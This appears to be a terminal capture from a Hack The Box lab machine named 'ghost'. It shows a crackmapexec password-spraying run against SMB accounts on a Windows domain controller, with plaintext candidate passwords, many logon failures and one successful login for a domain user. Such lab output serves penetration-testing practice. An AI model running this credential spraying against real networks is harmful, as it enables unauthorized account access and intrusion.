 ┌──(root㉿kali)-[~/HTB/windows/ghost]
└─# crackmapexec smb ghost.htb -u users.txt -p pass.txt --shares --continue-on-success
SMB ghost.htb 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:ghost.htb) (signing:True) (SMBv
1:False)
SMB ghost.htb 445 DC01 [-] ghost.htb\charles.gray:uxLmt*udNc6t3HrF STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\charles.gray:!@yqr!X2kxmQ.@Xe STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\justin.bradley:uxLmt*udNc6t3HrF STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\justin.bradley:!@yqr!X2kxmQ.@Xe STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\robert.steeves:uxLmt*udNc6t3HrF STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\robert.steeves:!@yqr!X2kxmQ.@Xe STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\beth.clark:uxLmt*udNc6t3HrF STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\beth.clark:!@yqr!X2kxmQ.@Xe STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\kathryn.holland:uxLmt*udNc6t3HrF STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\kathryn.holland:!@yqr!X2kxmQ.@Xe STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\Administrator:uxLmt*udNc6t3HrF STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\Administrator:!@yqr!X2kxmQ.@Xe STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\arthur.boyd:uxLmt*udNc6t3HrF STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\arthur.boyd:!@yqr!X2kxmQ.@Xe STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\cassandra.shelton:uxLmt*udNc6t3HrF STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\cassandra.shelton:!@yqr!X2kxmQ.@Xe STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [+] ghost.htb\florence.ramirez:uxLmt*udNc6t3HrF
SMB ghost.htb 445 DC01 [-] ghost.htb\florence.ramirez:!@yqr!X2kxmQ.@Xe STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\jason.taylor:uxLmt*udNc6t3HrF STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\jason.taylor:!@yqr!X2kxmQ.@Xe STATUS_LOGON_FAILURE
SMB ghost.htb 445 DC01 [-] ghost.htb\intranet_principal:uxLmt*udNc6t3HrF STATUS_LOGON_FAILURE